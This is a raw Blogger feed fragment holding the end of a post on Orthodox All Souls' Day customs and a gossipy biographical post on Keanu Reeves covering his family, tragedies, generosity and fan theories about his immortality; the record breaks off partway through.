mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In the past, according to tradition, a generous memorial meal was prepared, and in some regions, separate spoons were placed on the table during the meal in memory of the deceased.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The deceased are honored on Saturday, because the Sabbath symbolizes peace and rest, established by God from the very creation, and for Christians it has become a day of prayer and spiritual peace, foreshadowing eternal peace in the Kingdom of Heaven.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; As on every holiday, on this day, the Church condemns profanity. It is forbidden to speak badly not only about the living, but also about the dead. On this day, help and food should not be denied to those in need.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After this All Souls' Day, the last All Souls' Day of the year follows - the All Souls' Day of the Archangel, which this year falls on November 1.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3719513273047592579\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html","title":"All Souls' Day before Dimitrovden "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/s72-w640-h400-c\/zadushnica-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3907462753599845197"},"published":{"$t":"2025-09-12T16:58:00.063+03:00"},"updated":{"$t":"2025-10-01T17:08:04.647+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Keanu Reeves - the mystery"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/w640-h360\/keanu-4-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u003C\/span\u003E Roots\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu's father, Samuel Nowlin Reeves Jr., has Hawaiian, Chinese, Portuguese and Irish roots. His mother, Patricia Taylor, comes from Essex, England.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003EKeanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EBirth\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Sam and Patricia met in the early 1960s in a Beirut casino, where she worked as a dancer. At that time, Sam was a clerk. They married in 1964, and their child was born seven months after the wedding – on September 2, 1964 in Beirut, Lebanon.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EName\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Named after his great-great-uncle, Keanu’s name comes from the Hawaiian “keauaheulu”, which means “cool mountain breeze”. When he started acting, his agent told him to change his name because it didn’t sound good enough for Hollywood. One of the suggested options was Chuck Spadina, but the actor managed to break through with his real name.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ERaising\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The star’s father left his family when Keanu was 3 years old, and was later arrested for selling drugs. Despite this, and despite his mother, he grew up as a happy child. To support the family, Patricia danced erotic dances in a strip bar and led a rather loose life for a mother.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; She herself says: “I’m not a mother. I just watched from the sidelines as the children grew up.” Patricia married three more times and the children moved around constantly. As a result, Keanu has one biological sister named Kim. In addition, on his mother's side, he has a half-sister named Karina Miller, and on his father's side, another half-sister named Emma Rose Reeves.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EDyslexia\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; He suffers from dyslexia, which worsens due to the stress of constant moving. This condition, combined with his violent temper, leads to constant bullying by classmates and peers. In the end, he leaves high school without graduating.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EHockey\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Many people claim that he has enviable hockey talents and predict great success for him. Reeves even has a profile on the portal “Elite Prospects” - the largest hockey database in the world. He was noticed by a coach of a children's team, who invites him to be a goalkeeper. There he earned the title of MVP (most valuable player), and with it the nickname \"The Wall\" for his achievements. However, a leg injury during training destroyed his dream of participating in the Olympic Games. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ETragedies\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1993, his best friend, River Phoenix, died of an overdose at only 23. Reeves was devastated and never stopped talking about Phoenix and their friendship, claiming that he would never forget him. At that time, his sister Kim was diagnosed with leukemia, and Keanu was the person who devoted himself entirely to caring for her. After a hard battle, she managed to fight the disease.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1998, the actor met Jennifer Syme. They fell in love at first sight and in 1999 Jennifer became pregnant with their daughter. Unfortunately, after 8 months, the child, who was to be named Ava Archer Syme-Reeves, was stillborn. The two were devastated by the death and this led to the end of their relationship. In April 2001, Syme died in a car accident. She was buried next to their daughter in Los Angeles, California.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EGenerosity\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; During the filming of The Matrix, Reeves learned that a member of the film crew was having family problems and gave him a Christmas bonus of $20,000. He also donated significant amounts to finance the special effects, design department and production of the films in the series. He gave each of the 12 stuntmen in the film a Harley Davidson motorcycle to show his respect for one of the most dangerous professions in Hollywood.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In addition, he donated 70% of the money he earned from the film to leukemia hospitals. And this is far from the only time that Reeves has suffered financial loss in the name of good. In 1997, the actor himself reduced his fee from “The Devil’s Advocate” so that the producers could also hire Al Pacino. He also gave up a significant amount during the filming of “The Amateurs” in order to secure the services of Gene Hackman.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Paranormal\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu seeks answers to the misfortunes around him in paranormal phenomena. He claims that he has been seeing ghosts since he was a child, and today the ghosts of his deceased loved ones appear to him. And not only do they appear to him, but they also talk to him. The spirit of his friend River Phoenix often came at night and shared various things with him. The actor claims that he was on the verge of death several times because he fought demons.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; One of these supernatural encounters was the cause of his serious motorcycle accident. He has a passion for powerful two-wheeled vehicles and often participates in nighttime racing without headlights. One such night, he falls off his motorcycle into the deep Topanga Canyon. He miraculously survives with only a few broken ribs and a ruptured spleen, from which he has a large scar.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;rhema. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Mystery\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; According to many people, it is possible that Keanu Reeves is not an ordinary person, but an immortal being sent to our world to reveal to us the meaning of life. Many see a resemblance between him and the French theater actor Paul Monet, who was born in 1847 and died in 1922. Supporters of this theory point to the actor's almost ageless face over the past 30 years as evidence of this.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Others even believe that he lived in the 16th century, comparing him to a portrait of an unknown person from that time. They even liken him to Charlemagne. There are claims that Reeves is not immortal, but travels through time. There is a whole movement according to which all the secrets of life and the universe can be understood if one watches the films with the participation of Keanu Reeves carefully enough. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe wedding\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" 